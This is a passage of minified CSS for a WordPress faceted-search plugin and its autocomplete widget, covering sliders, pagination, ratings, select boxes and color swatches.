li[aria-disabled=true]{background-color:unset;color:#b3b3b3;cursor:default}.wpgb-select-sr-only{border:0!important;height:0!important;overflow:hidden!important;padding:0!important;pointer-events:none!important;position:absolute!important;white-space:nowrap!important;width:0!important}[placeholder]{text-overflow:ellipsis}::-webkit-input-placeholder{text-overflow:ellipsis}::-moz-placeholder{text-overflow:ellipsis}:-ms-input-placeholder{text-overflow:ellipsis}:-moz-placeholder{text-overflow:ellipsis}.wpgb-facet .wpgb-hierarchy-facet{display:flex;flex-direction:column}.wpgb-facet .wpgb-hierarchy-facet .wpgb-hierarchy{border-radius:var(--wpgb-border-radius);display:flex;line-height:1;list-style:none;margin:0;padding:0}.wpgb-facet .wpgb-hierarchy-facet .wpgb-hierarchy[aria-pressed=true] input:not([value=""])~.wpgb-hierarchy-label{font-weight:600}.wpgb-facet .wpgb-hierarchy-facet .wpgb-hierarchy[aria-pressed=true] input:not([value=""])~.wpgb-hierarchy-label span{font-weight:400}.wpgb-facet .wpgb-hierarchy-facet .wpgb-hierarchy-label{padding:0;vertical-align:top}.wpgb-facet .wpgb-hierarchy-facet .wpgb-hierarchy-control{border-radius:4px;cursor:pointer;height:20px;transition:color .25s ease;vertical-align:top;width:20px}.wpgb-facet .wpgb-hierarchy-facet .wpgb-hierarchy-control svg{height:14px;margin:3px;width:14px;stroke-width:4px;color:currentColor}.wpgb-facet .wpgb-hierarchy-facet .wpgb-hierarchy-control+.wpgb-hierarchy-label{padding:0 6px}.wpgb-facet .wpgb-hierarchy-facet li{border:none;outline:none}.wpgb-facet .wpgb-hierarchy-facet li li .wpgb-hierarchy-label{padding:0 6px}body.rtl .wpgb-facet .wpgb-hierarchy-facet .wpgb-hierarchy-control svg{transform:rotate(180deg)}.wpgb-facet .wpgb-pagination{display:inline-block;margin:0;padding:0;position:relative}.wpgb-facet .wpgb-pagination li{cursor:default;display:inline-block;font-size:16px;font-weight:700;height:32px;line-height:32px;list-style:none;margin:4px;min-width:32px;padding:0;position:relative;text-align:center;vertical-align:middle}.wpgb-facet .wpgb-pagination li a,.wpgb-facet .wpgb-pagination li a:hover{border:none;box-shadow:none;display:block;font-size:16px;font-style:unset;font-weight:400;line-height:32px;padding:0 11px;position:relative;text-decoration:none}.wpgb-facet .wpgb-pagination li a[aria-current]{color:var(--wpgb-accent-scheme-1);font-weight:600}.wpgb-facet .wpgb-pagination li span{display:block}.wpgb-facet .wpgb-per-page-facet .wpgb-select,.wpgb-facet .wpgb-per-page-facet>label{box-sizing:initial;width:86px}.wpgb-facet .wpgb-number-facet .wpgb-number-label span{display:block;font-size:16px}.wpgb-facet .wpgb-number-facet .wpgb-number-label+.wpgb-number-label span:not(.wpgb-sr-only){margin-top:8px}.wpgb-facet .wpgb-number-facet .wpgb-number-label+.wpgb-number-label span.wpgb-sr-only+input{margin-top:16px}.wpgb-facet .wpgb-number-facet .wpgb-number-submit{background-color:var(--wpgb-accent-scheme-1);font-size:14px;font-weight:500;line-height:20px;margin:16px 0 0;padding:10px 12px}.wpgb-facet .wpgb-number-facet .wpgb-number-submit[disabled]{cursor:not-allowed;opacity:.6}@keyframes wpgb-range-loader{0%{opacity:1;transform:translate3d(-400px,0,0)}to{opacity:.5;transform:translate3d(600px,0,0)}}.wpgb-facet .wpgb-range-facet{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin:0;padding:0;width:100%}.wpgb-facet .wpgb-range-facet input{display:none}.wpgb-facet .wpgb-range-facet .wpgb-range-slider{background-color:var(--wpgb-grey-200);border-radius:4px;cursor:pointer;height:6px;margin:6px 0 16px;position:relative;touch-action:none;width:100%}.wpgb-facet .wpgb-range-facet .wpgb-range-slider .wpgb-range-progress{background-color:var(--wpgb-accent-scheme-1);cursor:pointer;height:100%;left:8px;position:absolute;right:8px;transform:scale(0);transform-origin:0 50%;will-change:transform}.wpgb-facet .wpgb-range-facet .wpgb-range-slider .wpgb-range-thumbs{height:0;left:8px;position:absolute;right:8px;top:50%}.wpgb-facet .wpgb-range-facet .wpgb-range-slider .wpgb-range-thumb{background-color:#fff;border:var(--wpgb-border-width) solid var(--wpgb-accent-scheme-1);border-radius:8px;cursor:pointer;height:16px;position:absolute;top:50%;transform:translate(-50%,-50%);width:16px;z-index:2}.wpgb-facet .wpgb-range-facet .wpgb-range-values{align-items:center;flex-grow:1;font-size:16px;font-variant-numeric:tabular-nums;line-height:18px;padding:4px 0;position:relative}.wpgb-facet .wpgb-range-facet .wpgb-range-clear{appearance:none;-webkit-appearance:none;background:var(--wpgb-grey-200);border:none;border-radius:var(--wpgb-border-radius);box-shadow:none;color:#2a2a2a;cursor:pointer;font-size:14px;font-style:unset;font-weight:500;height:auto;letter-spacing:0;line-height:16px;margin:0;max-height:unset;padding:8px;position:relative;text-decoration:unset;text-transform:none;transition:background-color .25s ease}.wpgb-facet .wpgb-range-facet .wpgb-range-clear:hover:not([disabled]){background:var(--wpgb-grey-100)}.wpgb-facet .wpgb-range-facet .wpgb-range-clear[disabled]{cursor:not-allowed;opacity:.6;transition:none}.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader{align-items:center;display:flex;flex-wrap:wrap;height:100%;justify-content:space-between;position:relative;width:100%}.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-slider .wpgb-range-progress{background-color:#0000;height:100%;position:absolute;transform:scale(1)}.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-thumb:first-child{left:0}.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-thumb:nth-child(2){left:100%}.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-values{color:#0000;min-width:88px}.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-values span{background-color:var(--wpgb-grey-200);border-radius:var(--wpgb-border-radius);display:inline-block;height:8px;margin:2px 0;position:relative;width:88px}.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-clear,.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-progress,.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-values span{overflow:hidden}.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-clear:after,.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-progress:after,.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-values span:after{animation:wpgb-range-loader 1s cubic-bezier(.55,.06,.68,.19) infinite;background-image:linear-gradient(90deg,#fff0,#ffffffbf 50%,#fff0);bottom:0;content:"";display:block;position:absolute;top:0;width:400px}body.rtl .wpgb-facet .wpgb-range-facet .wpgb-range-slider .wpgb-range-thumb{transform:translate(50%,-50%)}.wpgb-facet .wpgb-date-facet{position:relative}.wpgb-facet .wpgb-date-facet label>svg{stroke-width:2.5}.flatpickr-calendar{margin:6px 0}.wpgb-rating-svg{fill:currentColor;stroke-linejoin:round}.wpgb-rating-svg use:last-child{fill:none;stroke:currentColor}.wpgb-facet .wpgb-rating-facet .wpgb-rating-control{cursor:pointer;height:20px;width:100px}.wpgb-facet .wpgb-rating-facet .wpgb-rating-control .wpgb-rating-svg{display:block;height:100%;position:relative;width:100%;stroke-width:1.5;transition:color .2s ease-in-out}.wpgb-facet .wpgb-rating-facet .wpgb-rating{align-items:center;border:none;display:flex}.wpgb-facet .wpgb-rating-facet .wpgb-rating:hover:not([tabindex="-1"]) .wpgb-rating-svg,.wpgb-facet .wpgb-rating-facet .wpgb-rating[aria-pressed=true] .wpgb-rating-svg{color:#f7ab13}.wpgb-facet .wpgb-rating-facet .wpgb-rating[aria-pressed=true] input:not([value=""])~.wpgb-rating-label{font-weight:600}.wpgb-facet .wpgb-rating-facet .wpgb-rating[aria-pressed=true] input:not([value=""])~.wpgb-rating-label span{font-weight:400}.wpgb-facet .wpgb-rating-facet .wpgb-rating.wpgb-rating-reset .wpgb-rating-control{transition:color .25s ease;width:20px}.wpgb-facet .wpgb-rating-facet .wpgb-rating.wpgb-rating-reset .wpgb-rating-control svg{height:14px;margin:3px;width:14px;stroke-width:4px;color:currentColor}body.rtl .wpgb-facet .wpgb-rating-facet .wpgb-rating-control svg{transform:rotate(180deg)}.wpgb-facet input[type=search]{margin:0;width:100%}.wpgb-facet .wpgb-input,.wpgb-facet select.wpgb-select{appearance:none;background:none;background-image:none;border-radius:var(--wpgb-border-radius);border-style:solid;border-width:var(--wpgb-border-width);box-shadow:none;font-size:16px;font-weight:400;height:unset;line-height:26px;margin:0;max-height:unset;min-height:26px;outline:none;padding:5px 8px;position:relative;transition:border-color .1s ease;vertical-align:middle;width:100%}.wpgb-facet select.wpgb-select{box-sizing:initial;height:26px}.wpgb-facet .wpgb-search-facet{position:relative}.wpgb-facet input[type=search]::-ms-clear,.wpgb-facet input[type=search]::-ms-reveal{display:none;height:0;width:0}.wpgb-facet input[type=search]::-webkit-search-cancel-button,.wpgb-facet input[type=search]::-webkit-search-decoration,.wpgb-facet input[type=search]::-webkit-search-results-button,.wpgb-facet input[type=search]::-webkit-search-results-decoration{appearance:none}.wpgb-facet .wpgb-autocomplete-facet .wpgb-input,.wpgb-facet .wpgb-date-facet .wpgb-input,.wpgb-facet .wpgb-search-facet .wpgb-input{padding-inline-end:24px;text-indent:24px}.wpgb-facet .wpgb-autocomplete-facet label,.wpgb-facet .wpgb-per-page-facet label,.wpgb-facet .wpgb-search-facet label,.wpgb-facet .wpgb-select-facet label,.wpgb-facet .wpgb-sort-facet label{display:flex;position:relative}.wpgb-facet select.wpgb-select::-ms-expand{display:none}.wpgb-facet select.wpgb-select:not(.wpgb-combobox)[multiple]{height:auto}.wpgb-facet select.wpgb-select:not([multiple]){padding-inline-end:42px}.wpgb-facet select.wpgb-select.wpgb-combobox{overflow:hidden;scrollbar-color:#0000 #0000;-ms-overflow-style:-ms-autohiding-scrollbar;color:gray}.wpgb-facet select.wpgb-select.wpgb-combobox option{height:26px;line-height:24px;overflow:hidden;padding:2px 0}.wpgb-facet select.wpgb-select.wpgb-combobox option~option{color:#0000}.wpgb-facet select.wpgb-select+.wpgb-select-controls{align-items:center;display:flex;height:100%;padding:0;pointer-events:none;position:absolute;right:0;top:0}.wpgb-facet select.wpgb-select+.wpgb-select-controls .wpgb-select-separator{align-self:stretch;background:currentColor;margin:10px 0;width:1px}.wpgb-facet select.wpgb-select+.wpgb-select-controls svg{height:24px;margin:8px 8px 8px 6px;padding:0;width:24px;fill:none;stroke:currentColor;stroke-width:2.5;transition:color .15s ease}.wpgb-facet select.wpgb-select.wpgb-select-sr-only+.wpgb-select-controls{display:none}body.rtl .wpgb-facet select.wpgb-select+.wpgb-select-controls{left:0;right:auto}body.rtl .wpgb-facet select.wpgb-select+.wpgb-select-controls svg{margin:8px 6px 8px 8px}.wpgb-facet .wpgb-toggle-hidden{align-self:baseline;appearance:none;-webkit-appearance:none;background:var(--wpgb-grey-200);border:none;border-radius:var(--wpgb-border-radius);box-shadow:none;color:#2a2a2a;cursor:pointer;display:block;font-size:14px;font-style:unset;font-weight:500;height:auto;letter-spacing:0;line-height:16px;margin:16px 0 0;max-height:unset;padding:8px;position:relative;text-decoration:unset;text-transform:none;transition:background-color .25s ease}.wpgb-facet .wpgb-toggle-hidden:hover{background:var(--wpgb-grey-100)}body .wpgb-facet ul li[hidden]{display:none}body .wpgb-facet ul.wpgb-expanded li[hidden]{display:inherit}body .wpgb-facet input[hidden]{display:none;visibility:hidden}.acplt{box-sizing:border-box;display:flex;position:relative;width:100%}.acplt input{display:block;margin:0;width:100%}.acplt input::-ms-clear{display:none}.acplt .acplt-clear{appearance:none;bottom:0;box-sizing:initial;cursor:pointer;display:flex;height:auto;margin:0;max-height:none;padding:0;position:absolute;right:0;top:0;touch-action:manipulation;transition:color .15s ease;width:40px}.acplt .acplt-clear,.acplt .acplt-clear:focus,.acplt .acplt-clear:hover{background:none;border:none;box-shadow:none;outline:none}.acplt .acplt-clear svg{align-self:center;height:24px;margin:0;padding:0;width:100%;fill:currentColor;stroke:currentColor;stroke-width:2.5;pointer-events:none}@keyframes acplt-loading{0%,80%,to{opacity:0}40%{opacity:1}}.acplt .acplt-loader{align-items:center;bottom:0;box-sizing:initial;display:flex;position:absolute;right:0;top:0;width:30px}.acplt .acplt-loader span{animation-duration:1s;animation-iteration-count:infinite;animation-name:acplt-loading;animation-timing-function:ease-in-out;background:#676767;border-radius:4px;height:4px;margin:2px 0;width:4px}.acplt .acplt-loader span:first-child{animation-delay:0s}.acplt .acplt-loader span:nth-child(2){animation-delay:.16s;margin:2px 4px}.acplt .acplt-loader span:nth-child(3){animation-delay:.32s}.acplt .acplt-clear span,.acplt .acplt-message{border:0;height:1px;opacity:.01;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px;clip:rect(1px,1px,1px,1px);clip-path:inset(50%)}.acplt-menu{box-sizing:border-box;overflow:hidden;overflow-y:auto;position:absolute;-webkit-overflow-scrolling:touch;background:#fff;border-radius:4px;box-shadow:0 0 0 1px #0000001a,0 4px 11px #0000001a;margin:8px 0;max-height:288px;top:-1000px;touch-action:manipulation;-webkit-user-select:none;user-select:none;width:0;z-index:9999}.acplt-menu .acplt-list{list-style:none;margin:0;padding:0}.acplt-list .acplt-item{border:none;cursor:pointer;font-size:14px;font-weight:400;line-height:16px;list-style-type:none;margin:0;outline:none;padding:10px 11px;position:relative}.acplt-list .acplt-item[aria-selected=true]{background-color:#2684ff1a}.acplt-list .acplt-item[aria-disabled=true],.acplt-list .acplt-item[aria-disabled=true] mark{color:#b3b3b3}body.rtl .acplt .acplt-clear,body.rtl .acplt .acplt-loader{left:0;right:auto}.wpgb-facet .wpgb-checkbox-facet li[aria-expanded],.wpgb-facet .wpgb-checkbox-facet li[role]:focus{outline:none;position:relative}.wpgb-facet .wpgb-checkbox-facet li[role]:focus-visible>.wpgb-checkbox{outline-color:Highlight;outline-color:-webkit-focus-ring-color;outline-offset:2px;outline-style:solid;outline-width:1.5px}.wpgb-facet .wpgb-checkbox-facet li[aria-expanded]{cursor:pointer}.wpgb-facet .wpgb-checkbox-facet li[aria-expanded]:after{background-color:var(--wpgb-grey-200);background-image:linear-gradient(#2a2a2a,#2a2a2a),linear-gradient(#2a2a2a,#2a2a2a);background-position:50%;background-repeat:no-repeat;border-radius:var(--wpgb-border-radius);content:"";font-size:16px;font-weight:600;height:20px;line-height:20px;position:absolute;right:0;text-align:center;top:0;width:20px}.wpgb-facet .wpgb-checkbox-facet li[aria-expanded=false]:after{background-size:2px 10px,10px 2px}.wpgb-facet .wpgb-checkbox-facet li[aria-expanded=true]:after{background-size:10px 2px}.wpgb-facet .wpgb-checkbox-facet li[aria-expanded=false] ul{display:none}body.rtl .wpgb-facet li[aria-expanded]:after{left:0;right:auto}.wpgb-facet .wpgb-color-facet{display:flex;flex-direction:column}.wpgb-facet .wpgb-color-facet .wpgb-color{display:flex;margin:0;outline:none;padding:0;position:relative;width:-moz-fit-content;width:fit-content}.wpgb-facet .wpgb-color-facet .wpgb-color:hover:not([tabindex="-1"]) .wpgb-color-label{opacity:1;transform:translate3d(-50%,0,0);transition:transform .25s ease,opacity .25s ease}.wpgb-facet .wpgb-color-facet .wpgb-color:not([tabindex="-1"]):not([aria-pressed=true]):hover .wpgb-color-control{box-shadow:inset 0 0 0 var(--wpgb-border-width) #0000006b}.wpgb-facet .wpgb-color-facet .wpgb-color[aria-pressed=true] .wpgb-color-control:after{border-color:inherit;bottom:-4px;left:-4px;right:-4px;top:-4px}.wpgb-facet .wpgb-color-facet .wpgb-color-label{background:#353c4e;border-radius:var(--wpgb-border-radius);color:#fff;font-size:12px;left:50%;opacity:.001;outline:unset;padding:2px 8px;pointer-events:none;position:absolute;text-align:center;top:-32px;transform:translate3d(-50%,-6px,0);white-space:nowrap;width:auto;z-index:1}.wpgb-facet .wpgb-color-facet .wpgb-color-label:after{border:5px solid #0000;border-top-color:#353c4e;bottom:-10px;content:"";height:10px;left:50%;margin-left:-5px;position:absolute;width:10px}.wpgb-facet .wpgb-color-facet .wpgb-color-control{background-repeat:no-repeat;background-size:cover;border-color:var(--wpgb-accent-scheme-1);border-radius:100%;box-shadow:inset 0 0 0 var(--wpgb-border-width) #00000038;cursor:pointer;display:flex;flex-shrink:0;height:28px;position:relative;transition:box-shadow .25s ease;width:28px}.wpgb-facet .wpgb-color-facet .wpgb-color-control:before{background-image:linear-gradient(45deg,silver 25%,#0000 0,#0000 75%,silver 0,silver),linear-gradient(45deg,silver 25%,#fff 0,#fff 75%,silver 0,silver);background-position:-1px -1px,5px 5px;background-size:12px 12px;border-radius:inherit;bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:-1}.wpgb-facet .wpgb-color-facet .wpgb-color-control:after{border:var(--wpgb-border-width) solid #0000;border-radius:inherit;bottom:0;content:"";left:0;position:absolute;right:0;top:0;transition:all .25s ease}.wpgb-facet .wpgb-color-facet .wpgb-inline-list li{margin:0 12px 12px 0}body.rtl .wpgb-facet .wpgb-color-facet .wpgb-inline-list li{margin:0 0 12px 12px}.wpgb-facet .wpgb-az-index-facet .wpgb-az-index{outline:none;position:relative}.wpgb-facet .wpgb-az-index-facet .wpgb-az-index:focus{z-index:1}.wpgb-facet .wpgb-az-index-facet .wpgb-az-index[aria-pressed=true] .wpgb-az-index-label{font-weight:600}.wpgb-facet .wpgb-az-index-facet .wpgb-az-index-label{display:inline-flex;font-size:18px;width:100%}.wpgb-facet .wpgb-az-index-facet .wpgb-az-index-label>span{font-size:12px;font-weight:400;margin:-4px 0 0 2px}body.rtl .wpgb-facet .wpgb-az-index-facet .wpgb-az-index-label>span{margin:-4px 2px 0 0}